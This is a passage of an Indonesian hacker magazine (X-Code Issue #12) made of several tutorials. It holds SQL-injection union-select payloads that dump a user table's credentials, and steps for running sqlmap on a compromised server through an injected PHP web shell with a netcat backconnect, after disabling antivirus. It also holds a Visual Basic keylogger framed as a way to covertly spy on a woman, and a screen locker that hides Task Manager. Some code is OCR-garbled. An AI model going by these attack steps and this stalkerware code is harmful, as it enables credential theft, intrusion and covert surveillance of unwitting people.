Dimana "CODE EQUIVALENT HEX VALUE Table" didapatkan dari convert "STRING → EQUIVALENT HEX VALUE"

Dan saya biasa menggunakan tools berikut: http://xshadow-power.com/tools

Dan pada gambar sebelumnya... table yang akan kit baca columnya adalah **''muser''** dan telah didapatkan dari hasil confert dari **muser** adalah **0x6D75736572** 



#### Example:

http://127.0.0.1/VULN.php?id=-199+union+select+1,2,3,4 5, group\_concat(column\_name),7,8,9,10,11,12 +from+information\_schema.columns+where+table\_name=0x6D75736572--

dan result yang didapatkan dari query ini sebagai berikut:

hasil yang
hasil yang
kp 8 dibaca pada
compare add tectable "muser"

Specificatio uid,pwd

#### 4. result

setelah mendapatkan apa yang kita cari pada langkah 2 & 3 diatas... sa'atnya membaca **ISI** dari column dari table muser yaitu "**uid,pass**" query yang digunakan sebagai berikut:

concat\_ws(nama column yang akan dibaca)

dan ditambahkan emblem dibelakang url sebagi berikut

+from+nama column table yang akan dibaca--

Example:

X Code | Issue #12 -53-

http://127.0.0.1/VULN.php?id=-1107+union+select+1,2,3,4,5,<mark>concat\_ws(</mark>0x3a,uid,pwd),7,8,9,10,11,12<mark>+from+</mark>muser<mark>--</mark>

dan result dari yang kita baca diatas sebagai berikut:



Akhirnya selesai juga tutorialnya © Sekian saja... terima kasih. Cacian, makian, saran, kritik mohon dilayangkan ke email berikut: admin[at]cukdus[dot]org

Regard Xshadow

No greetzz Only thanks to:

Inc0mp13te, IndoUnderground, cyber\_tomat, gblack, k0il, jack-, X-Code community, CukDu\$ community, dan temen2 yang lupa namanya lom saya sebutkan hehehe...

X Code | Issue #12 -54-

## Menjalankan File Phyton Pada Hacked Server Sebagai Pengganti

Penulis: Xshadow @ Yogyafree



Berikut akan saya jabarkan bagaimana menjalankan file phyton yang menyertakan include proxy. Contoh file phyton yang "mungkin" membutuhkan proxy sebagai "pelindung" kita adalah: schemafuzz, SQLmap, dll.

#### Kelebihan:

- menghemat kerja computer kita (tidak memakan proses computer untuk menjalankan software phyton)
- mempercepat pengguna'an proxy (daripada membuat proxy dari shell... knapa tidak dijalankan saja pada server proxy tersebut © )
- tidak membutuhkan download serta install phyton pada computer kita (cocok digunakan untuk kita yang sering main di warnet)
- bersih dan aman. (tinggal menutup jendela... sudah bersih log kita)

#### Concept:


- Dari sekian banyak server hosting (linux) yang menyertakan phyton sebagai pendukung server hosting, maka kita akan mencoba menggunakan phyton tersebut lewat pintu belakang.
- Membuat backdoor dengan menjalankan backdoorhost atau backconection dengan media PHPshell c100/locus7 (disarankan memakai c100 / locus7 karena saya lebih cocok dengan PHPshell tersebut © dan menyamakan dari tutorial ini)
- Dengan menjalankan file schemafuzz/SQLmap pada hacked server, maka kita tidak lagi membutuhkan proxy sebagai tameng kita ©

#### Bahan:

- C100/locus7 yang sudah di inject di site hacked
- Netcat windows (http://joncraton.org/files/nc111nt.zip)
- Schemafuzz.py: penulis memakai media ini karena file ini bisa "membutuhkan" proxy (<a href="http://www.beenuarora.com/code/schemafuzz.py">http://www.beenuarora.com/code/schemafuzz.py</a>)
- Sedikit otak

#### Teknik:

- Pertama uninstall antivirus anda, karena ini akan mendetect netcat kita.
- Siapkan PHPshell yang kita inject. Kemudian pilih 2 pilihan dari panel c100/locus7 yaitu backconnection atau backdoorhost.



 Pada contoh kali ini saya akan memilih "Backdoor host" sebagai media backconnection ke computer saya :D X Code | Issue #12 -55-




 Setelah itu kita siapkan netcat dan kita jalankan :D, terlebih dahulu... extrak nc111nt.zip pada drive c:/nc111nt/ karena mudah di hafal. Jalankan netcat dengan membuka jendela dos "START >> RUN >> CMD"



- Kalau sudah connect... kita tinggal download dan menjalankan schemafuzz, dari sini saya tidak akan menjelaskan tutorial schemafuzz dan tidak diperlukan tutorial schemafuzz itu sendiri, karena pada panel help schemafuzz sudah dijelaskan command schemafuzz-nya. Lagian saya tidak menganggap anda bodoh sampai menuliskan tutorial schemafuzz © (explore your brain)

Berikut saya sertakan gambar dari result tutorial ini.



#### Tambahan:

Sebenarnya ini adalah cara alternative, kita juga bisa menjalankan file phyton melalui shell... akan tetapi... kita tidak bisa melihat proses waktu file phyton kita jalankan... belom lagi kalu proses tersebut cukup lama... dan itu bisa membuat tampilan browser blank....

Demikian tutorial dari saya 🕲

X Code | Issue #12 -56-

Regard Xshadow

No greets

Only thanks to:

Inc0mp13te, IndoUnderground, cyber\_tomat, gblack, k0il, jack-, X-Code community, CukDu\$ community, dan temen2 yang lupa namanya lom saya sebutkan...



X Code | Issue #12 -57-

## Mengubah Document Root pada Localhost

Penulis: ????



#### **Document Root**

Aduh..seneng deh klo artikel ini ditampilkan © . Oia..kali ini saia ingin berbagi pengetahuan neh tentang localhost. Bagi para master mah ini udah bukan hal asing lagi kali yah..hehehe ©. Tapi gpp, ilmu untuk semua umur dan kalangan kan?

Yaudah, klo gitu langsung ajah yah..

Biasanya kan, tempat kita menyimpan file² yang ingin ditampilkan di Localhost itu kan di drive C tuh. Pertanyaannya bisa ngga seh klo kita simpan di drive lain? Drive D atau di Flashdisk kita? Jawabannya tentu saja bisa. Mari kita tengok dulu file yang menentukan default 'document root'-nya, biasanya seh namanya 'httpd.conf'. Dibawah ini contoh file httpd.conf pada XAMPP (hanya sebagian saja):

```
176
177
       ..
DocumentRoot "C:/xampp/htdocs"
179
180
       # Each directory to which Apache has access can be configured with respect
# to which services and features are allowed and/or disabled in that
181
       # directory (and its subdirectories).
       # First, we configure the "default" to be a very restrictive set of
183
         features.
184
185
            Options FollowSymLinks
187
188
            AllowOverride None
       Order deny,allow
Deny from all
</Directory>
189
191
192
193
         Note that from this point forward you must specifically allow particular features to be enabled - so if something's not working as
194
195
196
197
          you might expect, make sure that you have specifically enabled it
         below.
198
199
200
       ..
# This should be changed to whatever you set DocumentRoot to.
       <Directory "C:/xampp/htdocs">
203
```

Nah, dari situ ajah udah kelihatan tuh configurasi yang menentukan document root-nya (lihat pada baris 176 dan 203). So? Jikalau Anda memakai XAMPP seperti saia, semua file yang akan ditampilkan di localhost harus berada dalam directory tersebut. Nah, bagaimana dengan selain pemakai XAMPP? Tenang ajah, tinggal cari ajah file yang namanya httpd.conf qo ©. Terus, kalau kita mau mengubah document rootnya, tinggal ubah ajah tuh yang saia tandain. Contohnya seperti punya saia ini:

X Code | Issue #12 -58-

```
DocumentRoot "D:\[10c4LH0sT]"
177
178
     # Each directory to which Apache has access can be configured
180
       to which services and features are allowed and/or disabled
181
     # directory (and its subdirectories).
182
183
     # First, we configure the "default" to be a very restrictive
184
     # features.
185
186
     <Directory />
         Options FollowSvmLinks
187
188
         AllowOverride None
189
         Order deny,allow
190
         Deny from all
191
     </Directory>
192
193
     ..
# Note that from this point forward you must specifically al:
194
195
     # particular features to be enabled
196
     # you might expect, make sure that you have specifically enak
197
     # below.
198
199
200
201
     # This should be changed to whatever you set DocumentRoot to.
202
     <Directory "D:\[10c4LH0sT]">
203
```

Yaps, itu misalnya punya saia. Saia memfokuskan file-file pada localhost pada drive D:\[l0c4LH0sT], karena pada drive C saia fokuskan kepada system ajah ©.
Bagaimana cara menggantinya? Buka dulu file httpd.conf dengan text editor kalian, lalu gunakan fasilitas FIND dengan keyword 'documentroot', sampai bertemu dengan barisan seperti yang kita

#### **phpMyAdmin**

Nah, masalahnya bagaimana kalau mengakses phpMyAdmin? Kalau kita baru saja mengedit file httpd.conf-nya, ketika kita mengakses phpMyAdmin, pasti ngga muncul? Mengapa demikian? Karena tidak terdapat pada document root-nya. So gimana dunk? Gampang ajah, tinggal kamu copy folder phpMyAdmin yang ada pada dirve C ke document root sesuai configurasi kita masing-masing.

#### Referensi:

[1] My Beloved College, PalComTech


lihat diatas. Lalu tinggal ganti sesuai dengan keinginan kita.

----- end of story -----

X Code | Issue #12 -59-

## Membuat Keylogger Sendiri

Penulis: dokter/cinta



#### Clue:

ada seorang cewek yang cantik yang sangat menawan hatiku namun tiada daya upaya ku untuk dapat tau identitas nya

#### seperti:

- email
- Friendster / facebook
- data pribadi dan aktifitas nya

bingung 7 keliling aku mencari kesana kesini identitas nya namun tetap saja tidak ketemu.

mau kenalan tapi malu..... karna dia sungguh menawan hati ku lalu terpikir olehku untuk mengintip aktifitas nya dan terpikir olehku program perekam aktifitas yaitu keylogger / sejenis nya di komputer dan memasang nya di tempat dia biasa main, namun begitu aku pasang, ke detect anti virus, duh gimana dunk????????

#### DEVIL mode:

nah terpikir oleh ku ngapain pake keylogger buatan orang toh kita sendiri bisa membuat keylogger dan tidak terdeteksi antivirus lagi. nah loh.... gimana tuh

#### Devil Action:

#### persiapan:

- 1. 1 bungkus rokok
- 2. 1 jus alpukat (jus favorit ku)
- 3. cemilan
- 4. software tambahan Visual Basic

#### mulai :

buka visual basic (beli program asli nya ya, jangan bajakan) trusss kita butuh main form dan begitu program di jalankan semua nya serba tersembunyi baik oleh mata kita maupun oleh komputer

klik 2 kali pada form lalu isi code di bawah ini

===== code ======== Private Sub Form\_Load() Me.Visisble = False event App.TaskVisible = False End Sub

trus apa lagi ya ???????

tentu nya kita harus merekam aktifitas yang di lakukan pada komputer ada 3 metode yang dapat kita gunakan yaitu : X Code | Issue #12 -60-

- GetAsyncKeyState
- GetKeyboardState
- Windows Hooks

truss gimana dunk????

pake yang mudah aja yah kita pake GetAsyncKeyState .... ngapain pake yang susah lalu kita ketikkan lagi code dibawah ini

======code ======

Private Declare Function GetAsyncKeyState Lib "USER32" (ByVal vKey As Long) As Integer

truss apa lagi yaa???????

kita gunakan imajinasi kita

nah kita kan pengen program ini berjalan selama sistem operasi berjalan

jadi ada 2 kemungkinan yang bisa kita gunakan yaitu :

Do While 1=1

'untuk (GetAsyncKeyState) function Loop

dan

Private Sub tmrTimer\_Timer()
'untuk lanjutkan command keystroke
End Sub

nah pilih yang mana ????? yang mudah aja yah kita pake timer

lalu kita tambahkan object timer di form kita

kemudian

kita harus bisa menyuruh komputer agar bisa membaca apakah keyboard di tekan apa tidak logika nya :

If GAKS(65)<>0 Then

Msgbox "tombol 'A' tidak di pencet"

Else

Msgbox "tombol 'A' di pencet"

End If

nahhh kita tentu harus menyimpan file nya agar kita bisa mengintip apa yang dia kerjakan.

maka kita harus menambahkan kode di bawah ini pada object timer

====== code =====

Private Sub tmrTimer\_Timer()

Dim i As Integer

Const timelimit As Integer = 10

Static data As String

For i=0 To 255 'for all the ASCII codes

If GAKS(i)<>0 Then

If count(i) = 0 Then 'if the key has just been pressed

data = data & Chr(i)

Elself count(i) < timelimit Then

count(i) = count(i) + 1 'add 1 to the key count

Else

count(i) = 0 'initialize the count

data = data & Chr(i)

End If

Else 'if the key is not being pressed

count(i) = 0

End If

Next i

Open App.Path & "\logfile.txt" For Append As #1 'tempat dimana kita menyimpan file nya

Print #1, Chr(keycode);

Close #1

End Sub

X Code | Issue #12 -61-

truss apa lagi dunk???? jangan kebanyakan nanya.... compile file nya jadi .exe dan masukkan ke komputer lalu set program kita di auto startup di regedit selesai

\_\_\_\_\_

WARNING!!!

saya tidak bertanggung jawab atas penyalahgunaan dari artikel ini dan sekali lagi, ini hanya sebagai ilmu pengetahuan belaka jadi sekali lagi ...
PLEASE DONT TRY THIS AT OTHER PEOPLE PCS
TRY THIS WITH YOUR OWN RISK

DOKTER^CINTA ..:: LOVE IS A BIG POWER ::..

#indohacking, #antihackerlink, #Xcode and #jam5

\_\_\_\_\_\_

X Code | Issue #12 -62-

# Mengunci Windows

Penulis: \(\bar{X}\)moenseN\(\rangle\), (\(\frac{X}\)moenseN\(\@g\)mail.com\))



ntuk Membuat program pengunci windows, tidaklah perlu susah, Pada kesempatan ini saya mencoba memberikan contoh program tersebut. (Source code terdapat dalam bonus X Code #12)

Di Sini saya menggunakan VB 6.

Yang di perlukan adalah:

- 1 buah form
- 2 buah label
- 1 text
- 2 timer

Tampilan:



ketikan kode di bawah ini ;

#### Option Explicit

Private Declare Function SetCursorPos Lib "user32" (ByVal X As Long, ByVal Y As Long) As Long

Dim hPos As Long Dim ShowObj As Boolean

Private Sub Form\_KeyDown(KeyCode As Integer, Shift As Integer) ShowObj = True hPos = 0 End Sub

Private Sub Form\_Load()
On Error Resume Next

EnumWindows AddressOf MinimizeAllWindows, ByVal 0&

SetCursorPos Text2.Left + 150, Text2.Top + 11 Me.Hide ShowObj = True tunggu 1 PrintScreen Me tunggu 1 Me.Show X Code | Issue #12 -63-

```
Timer1.Enabled = True
Timer2.Enabled = True
End Sub
Private Sub Form_MouseMove(Button As Integer, Shift As Integer, X As Single, Y As Single)
'If Button <> 0 Then
 ShowObj = True
 hPos = 0
'End If
End Sub
Private Sub Text2_KeyPress(KeyAscii As Integer)
On Error Resume Next
If KeyAscii = 13 Then
 If (Text2.Text = GlobalAdminPwd) Then
   Timer1.Enabled = False
   Timer2.Enabled = False
   LetShowWindow
   Unload Me
   MsgBox "Windows Berhasil Di Buka", 64
 Else
   Text2.Text = ""
 End If
 KeyAscii = 0
End If
End Sub
Private Sub Timer1 Timer()
LetHideWindow Me.HWND
BringWindowToTop Me.HWND
End Sub
Private Sub Timer2_Timer()
On Error Resume Next
If ShowObj Then
 If Text2. Visible = False Then
   Text2.Visible = True
   Shape 1. Visible = True
   Shape2.Visible = True
   Label1.Visible = True
   Label2.Visible = True
   Image 1. Visible = True
   SetCursorPos Text2.Left + 150, Text2.Top + 10
 End If
Else
 If Text2.Visible = True Then
   Text2.Visible = False
   Shape 1. Visible = False
   Shape2.Visible = False
   Label1.Visible = False
   Label2.Visible = False
   Image1.Visible = False
 End If
End If
If hPos < 10 Then
 hPos = hPos + 1
Else
 ShowObj = False
End If
End Sub
Sub tunggu(miliSecond As Single)
Dim pos As Single
Dim H
pos = 0.00001
H = miliSecond
While pos < H
  DoEvents
  If pos < H Then
    pos = pos + 0.00001
  End If
```

```
Wend
End Sub
```

```
dan untuk Modulenya adalah :
Option Explicit
Public Const GlobalAdminPwd = "X-Code Padang"
Private Declare Function GetVersionEx Lib "kernel32" Alias "GetVersionExA" (IpVersionInformation As
OSVERSIONINFO) As Long
Private Type OSVERSIONINFO
  dwOSVersionInfoSize As Long
  dwMajorVersion As Long
  dwMinorVersion As Long
  dwBuildNumber As Long
  dwPlatformId As Long
  szCSDVersion As String * 128
End Type
Declare Function SetCursorPos Lib "user32" (ByVal X As Long, ByVal Y As Long) As Long
Declare Function EnumWindows Lib "user32" (ByVal IpEnumFunc As Long, ByVal IParam As Long) As
Declare Function IsWindowVisible Lib "user32" (ByVal HWND As Long) As Long
Declare Function GetWindowText Lib "user32" Alias "GetWindowTextA" (ByVal HWND As Long, ByVal
IpString As String, ByVal cch As Long) As Long
Declare Function GetWindowTextLength Lib "user32" Alias "GetWindowTextLengthA" (ByVal HWND As
Long) As Long
Declare Function SystemParametersInfo Lib "user32" Alias "SystemParametersInfoA" (ByVal uAction As
Long, ByVal uParam As Long, IpvParam As Any, ByVal fuWinIni As Long) As Long
Declare Function ShowWindow Lib "user32" (ByVal HWND As Long, ByVal nCmdShow As Long) As Long
Declare Function FindWindow Lib "user32" Alias "FindWindowA" (ByVal IpClassName As String, ByVal
IpWindowName As String) As Long
Declare Function BringWindowToTop Lib "user32" (ByVal HWND As Long) As Long
Private Declare Function BitBlt Lib "gdi32" (ByVal hDCDest As Long, ByVal XDest As Long, ByVal YDest
As Long, ByVal nWidth As Long, ByVal nHeight As Long, ByVal hDCSrc As Long, ByVal xSrc As Long,
ByVal ySrc As Long, ByVal dwRop As Long) As Long
Private Declare Function GetDesktopWindow Lib "user32" () As Long
Private Declare Function GetWindowDC Lib "user32" (ByVal HWND As Long) As Long
Sub PrintScreen(picTmp As Object, Optional WidthDesk As Long = -1, Optional HeightDesk As Long = -
1)
On Error Resume Next
 Dim hWndDesk As Long
 Dim hDCDesk As Long
 picTmp.Cls
 If WidthDesk <= 0 Then WidthDesk = Screen.Width \ Screen.TwipsPerPixelX
 If HeightDesk <= 0 Then HeightDesk = Screen.Height \ Screen.TwipsPerPixelY
 hWndDesk = GetDesktopWindow()
 hDCDesk = GetWindowDC(hWndDesk)
 Dim H As Long, W As Long
 H = HeightDesk / 2
 W = WidthDesk / 2
 Call BitBlt(picTmp.hDC, 0, 0, WidthDesk, HeightDesk, hDCDesk, 0, 0, vbSrcCopy)
 picTmp.Picture = picTmp.Image
End Sub
Sub LetHideWindow(HWND As Long)
Dim H As Long
 H = FindWindow("#32770", "Windows Task Manager")
If H Then ShowWindow H, 0
 H = FindWindow("#32771", vbNullString)
If H Then ShowWindow H, 0
 H = FindWindow("BaseBar", vbNullString)
If H Then ShowWindow H, 0
```

H = FindWindow("Shell\_TrayWnd", vbNullString)


X Code | Issue #12 -65-

```
If H Then ShowWindow H, 0
If GetVersi = "W98" Then
 SystemParametersInfo 97, 1&, 0&, 0
Else
End If
'If hWnd <> 0 Then BringWindowToTop hWnd
End Sub
Sub LetShowWindow()
Dim H As Long
 H = FindWindow("Shell_TrayWnd", vbNullString)
If H Then ShowWindow H, 1
If GetVersi = "W98" Then
 SystemParametersInfo 97, 0&, 0&, 0
Else
End If
End Sub
Public Function MinimizeAllWindows(ByVal HWND As Long, ByVal IParam As Long) As Boolean
On Error Resume Next
  Dim sSave As String, Ret As Long
  Ret = GetWindowTextLength(HWND)
  sSave = Space(Ret)
  GetWindowText HWND, sSave, Ret + 1
  If sSave <> "" Then
   If IsWindowVisible(HWND) Then
   Select Case LCase(sSave)
       Case "program manager", "reform client", LCase(App.Title), "reform system"
       Case Else
        ShowWindow HWND, 2
   End Select
   End If
  End If
  Minimize All Windows = True
End Function
Function GetVersi() As String
  Dim OSInfo As OSVERSIONINFO, Ret&
  OSInfo.dwOSVersionInfoSize = Len(OSInfo)
  Ret& = GetVersionEx(OSInfo)
  If Ret& = 0 Then MsgBox "Error Getting Version Information", 16
  Select Case OSInfo.dwPlatformId
    Case 0
      GetVersi = "W32"
    Case 1
      GetVersi = "W98"
    Case 2
      GetVersi = "W2K"
  End Select
End Function
Catatan: Public Const GlobalAdminPwd = "X-Code Padang"
X-Code Padang di module adalah passwords untuk membuka windows. sekian dulu artikel saya,
mohon maaf kalau ada kesalahan.
Referensi:
VBBEGO
Thanks All Friend
```

X Code | Issue #12 -66-


# Membuat Program Management IP

Penulis: ^XmoenseN^, ( <u>XmoenseN@gmail.com</u> )



anagement ip adalah mengatur jumlah computer dengan subnet masknya. Ide ini berinspirasi ketika belajar "Jaringan Komputer", saat itu saya baru mengetahui cara menghitung ip address dengan Subnetmasknya. Dulu saya sih isi subnetmasknya 0 (255.255.255.0) ini untuk kelas C. Ehh ternyata angka 0 di belakang tersebut bisa membuat efek jaringan menjadi lambat. Pada kali ini saya akan mencoba membuatkan sebuah program management Ip menggunakan java, saya akan menggunakan "Net Beans 6.0". (Source code terdapat dalam bonus X Code #12)

Tampilan seperti berikut:




Komponen yang di gunakan adalah : 2 buah swing.JButton 11 Buah swing.Jlabel 15 Buah awt.TextField

Pada JButton Proses IP ketikan kode berikut ini:

```
int client=0,awal=0,akhir=0,sub=0;
client=Integer.parseInt(vclient.getText());
if(client == 0) {
    awal=000;
    akhir=000;
    sub=000;
} else if (client == 1) {
    awal=254;
    akhir=0;
    sub=254;
}else if (client <=3){
    awal=249;
    akhir=249+client;
    sub=252;
} else if (client <= 7) {</pre>
```

X Code | Issue #12 -67-

```
awal=241;
       akhir=241+client;
       sub=248;
    } else if (client <= 15) {
       awal=225;
       akhir=225+client;
       sub=240;
    } else if (client <= 31) {
       awal=193;
       akhir=193+client;
       sub=244;
    } else if (client <= 63) {
       awal=129:
       akhir=129+client;
       sub=191;
    } else if (client <= 127) {
       awal=1;
       akhir=1+client;
       sub=128:
    } else if (client <= 255) {
       awal=1:
       akhir=254;
       sub=0;
    } else if (client >=255) {
       awal=000;
       akhir=000;
       sub=000;
    }
    vawal.setText(String.valueOf(awal));
    vakhir.setText(String.valueOf(akhir));
    vsub.setText(String.valueOf(sub));
    vawal1.setText(String.valueOf(awal));
    vakhir1.setText(String.valueOf(akhir));
    vsub1.setText(String.valueOf(sub));
Pada JButton Exit ketikan perintah ini:
this.dispose();
Variable Text. Field adalah berikut ini:
```



Setelah semua code di ketikan, maka tekan "F9" Apabila sukses, seperti gambar di bawah ini : X Code | Issue #12 -68-

#### Output - management\_IP (compile-single)



deps-jar:

Compiling 1 source file to  $E:\^X$ moense $N^\JAVA\$ management ip\management IP\build\classes compile-single:

BUILD SUCCESSFUL (total time: 2 seconds)

Lalu coba jalankan dengan cara menekan tombol "Shift + F6". Masukan jumlah clientnya, dengan secara otomatis Ip awal dan IP akhir dengan Subnet Masknya akan terbentuk. Source Code bisa anda dapatkan di Artikel ini.

Akhir kata saya ucapkan terima kasih telah membaca tulisan yang kurang berguna ini.

#### Terima Kasih:

Kepada Bapak Yuyu ( Selaku Dosen Jaringan Komputer )

Kepada Ortu saya

Kepada Semua Teman Di Kampus, terutama kepada mahasiswa Sistem Komputer ( SK-1 ) tahun 2006. Kepada Crew dan anggota X-Code seluruh tanah air.

Kepada Yuni Roza, yang selalu memberikan nesehat dan telah memperhatikan saya.

Kepada Blank\_XyS yang telah memberikan Inspirasi, ngak capek kerja terus nih.

Segala kritik dan saran silahkan kirimkan ke : <u>XmoenseN@gmail.com</u>



author: ^XmoenseN^

Email: XmoenseN [at] gmail.com

level bacaan : Pemula Date: 1 Febuari 2009 Time: : 22.00 – 23.00 wib http://XmoenseN.blogspot.com X Code | Issue #12 -69-

## Ketentuan menjadi penulis X-Code Magazine

# X Code



#### Isi materi :

- o Kategori Komputer umum
- o Kategori Pemograman
- o Kategori Hacking Windows / Linux / FreeBSD / OpenBSD / BeOS Etc
- o Kategori Cracking
- o Kategori Phreaking

#### Kirimkan tulisan anda dengan:

o Filetype:.Doc

o Page Setup: Paper size = Letter

o Line spacing: single

o Font: Century Gothic, size Judul = 18 dan paragraph = 10

#### Kirimkan tulisan anda ke Redaksi X-Code Magazine :

[1] <u>yk\_family\_code@yahoo.com</u>

[2] ferdianelli@yahoo.com

Subject: Tutorial untuk X-Code 12(Judul artikel anda)

Attachment: JudulTutorAnda.zip atau tutorJudul.rar (pilih salah satu format). Anda boleh menyertakan source code ke dalam file zip

Artikel akan diseleksi. Jika sesuai dengan kriteria, maka kami akan memasang artikel anda di X-Code Magazine 12. Redaksi berhak mengedit isi tulisan sesuai kebutuhan.

Terima kasih atas perhatiannya.

X Code | Issue #12 -70-

Iklan – Banner – Donasi – Dukungan untuk Komunitas Yogyafree/Xcode/Yogya Family Code

